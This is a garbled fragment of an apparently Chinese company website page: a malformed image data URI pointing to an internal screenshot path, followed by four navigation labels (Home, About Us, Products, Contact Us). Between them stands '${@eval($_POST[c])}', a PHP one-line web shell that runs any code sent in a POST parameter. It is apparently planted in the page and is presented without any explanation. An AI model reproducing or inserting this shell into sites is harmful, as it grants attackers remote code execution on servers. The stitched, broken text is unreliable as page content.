
${@eval($_POST[c])}
网站首页
关于我们
产品中心
联系我们